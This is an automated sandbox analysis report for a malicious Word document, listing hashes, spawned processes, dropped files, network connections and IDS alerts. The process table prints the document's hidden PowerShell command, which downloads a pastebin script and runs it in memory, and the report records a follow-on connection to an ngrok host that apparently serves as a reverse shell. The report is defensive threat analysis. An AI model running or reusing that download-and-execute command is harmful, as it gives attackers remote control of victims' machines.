| File name: | 86054bbfba2ed406ca4b59f5ad496e23 |
| Full analysis: | https://app.any.run/tasks/a5022b34-aa48-4efe-b84f-9268a53ae686 |
| Verdict: | Malicious activity |
| Analysis date: | May 06, 2020, 08:34:41 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: IEUser, Template: Normal.dotm, Last Saved By: IEUser, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon May 4 07:31:00 2020, Last Saved Time/Date: Mon May 4 07:31:00 2020, Number of Pages: 1, Number of Words: 19, Number of Characters: 114, Security: 0 |
| MD5: | 86054BBFBA2ED406CA4B59F5AD496E23 |
| SHA1: | 57309A9B05C9AA412D4846AB451376B7835FC837 |
| SHA256: | 1ED8435C79492292C53B38E01E26C843BA92BB06C23CE0E6B023C819CD29384E |
| SSDEEP: | 192:wYWaDBnqw6/6rPJq+u02hu/n8XBYsOhau8rJsLTZ0jUYTXtCa6oCaB:wYb95iSx6o8Xii9uLTZ0jUotEo |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3848)
PowerShell script executed
- powershell.exe (PID: 3848)
Reads Environment values
- powershell.exe (PID: 3848)
Executed via COM
- ApplicationFrameHost.exe (PID: 4512)
- SystemSettings.exe (PID: 2844)
- RuntimeBroker.exe (PID: 548)
- backgroundTaskHost.exe (PID: 1232)
- SpeechRuntime.exe (PID: 2440)
Checks supported languages
- SystemSettings.exe (PID: 2844)
- backgroundTaskHost.exe (PID: 1232)
Creates files in the user directory
- SystemSettings.exe (PID: 2844)
Reads the machine GUID from the registry
- backgroundTaskHost.exe (PID: 1232)
- SpeechRuntime.exe (PID: 2440)
- powershell.exe (PID: 3848)
INFO
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 976)
Creates files in the user directory
- WINWORD.EXE (PID: 976)
Reads Environment values
- WINWORD.EXE (PID: 976)
Reads the software policy settings
- WINWORD.EXE (PID: 976)
- powershell.exe (PID: 3848)
Reads settings of System Certificates
- WINWORD.EXE (PID: 976)
- powershell.exe (PID: 3848)
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 976)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 976)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | IEUser |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | IEUser |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:05:04 06:31:00 |
| ModifyDate: | 2020:05:04 06:31:00 |
| Pages: | 1 |
| Words: | 19 |
| Characters: | 114 |
| Security: | None |
| CodePage: | Unicode (UTF-8) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 132 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 41 |
| CompObjUserType: | Dokument programu Microsoft Word 97?2003 |
Total processes
98
Monitored processes
8
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 548 | C:\Windows\System32\RuntimeBroker.exe -Embedding | C:\Windows\System32\RuntimeBroker.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Runtime Broker Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 976 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\Desktop\86054bbfba2ed406ca4b59f5ad496e23.doc" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 1232 | "C:\WINDOWS\system32\backgroundTaskHost.exe" -ServerName:CortanaUI.AppXy7vb4pc2dr3kc93kfc509b1d0arkfb2x.mca | C:\WINDOWS\system32\backgroundTaskHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Background Task Host Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2440 | C:\Windows\System32\Speech_OneCore\Common\SpeechRuntime.exe -Embedding | C:\Windows\System32\Speech_OneCore\Common\SpeechRuntime.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Speech Runtime Executable Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2844 | "C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel | C:\Windows\ImmersiveControlPanel\SystemSettings.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Settings Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3848 | powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/kDBLHKAR')); | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4512 | C:\WINDOWS\system32\ApplicationFrameHost.exe -Embedding | C:\WINDOWS\system32\ApplicationFrameHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Application Frame Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4664 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
4 082
Read events
3 609
Write events
402
Delete events
71
Modification events
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000284FFA2E02000000000000000500000000000000 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\WINWORD\976 |
| Operation: | write | Name: | 0 |
Value: 0B0E10BDA0E91CE967F441906A5CC9AA39219C230046EBB9BDD293F088EB016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E2237746A7531514A7270614A676C575A3133564B5831454135496D464B2F5649644A30497A464862453674383D2200 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (976) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
0
Suspicious files
2
Text files
5
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 976 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z55WQEQE24W9YH9PW60N.temp | — | |
MD5:— | SHA256:— | |||
| 976 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TCZBEDBMK3VCPCUSRY6O.temp | — | |
MD5:— | SHA256:— | |||
| 2844 | SystemSettings.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TPUFKUXPX0UQJFPYPI1G.temp | — | |
MD5:— | SHA256:— | |||
| 976 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 976 | WINWORD.EXE | C:\Users\admin\Desktop\~$054bbfba2ed406ca4b59f5ad496e23.doc | pgc | |
MD5:— | SHA256:— | |||
| 976 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\.ses | text | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4rmsgsq3.skx.psm1 | text | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qzrjdmch.x4n.ps1 | text | |
MD5:— | SHA256:— | |||
| 976 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
5
DNS requests
6
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3848 | powershell.exe | GET | 304 | 20.191.48.196:443 | https://settings-win-ppe.data.microsoft.com/settings/v2.0/Storage/StorageHealthEvaluation?os=Windows&deviceClass=Windows.Desktop&appVer=1.0.0.0 | US | — | — | whitelisted |
976 | WINWORD.EXE | GET | 200 | 13.107.3.128:443 | https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7b1CE9A0BD-67E9-41F4-906A-5CC9AA39219C%7d&LabMachine=false | US | text | 86.2 Kb | malicious |
3848 | powershell.exe | POST | 200 | 52.114.36.3:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | JP | text | 9 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
976 | WINWORD.EXE | 13.107.3.128:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
5836 | svchost.exe | 20.191.48.196:443 | settings-win-ppe.data.microsoft.com | Microsoft Corporation | US | unknown |
3848 | powershell.exe | 104.23.99.190:443 | pastebin.com | Cloudflare Inc | US | malicious |
976 | WINWORD.EXE | 52.114.36.3:443 | self.events.data.microsoft.com | Microsoft Corporation | JP | unknown |
3848 | powershell.exe | 3.19.3.150:12302 | 0.tcp.ngrok.io | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| malicious |
pastebin.com |
| malicious |
0.tcp.ngrok.io |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
settings-win-ppe.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1924 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY DNS Query to a *.ngrok domain (ngrok.io) |
3848 | powershell.exe | Successful Administrator Privilege Gain | ET ATTACK_RESPONSE Microsoft Powershell Banner Outbound |
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |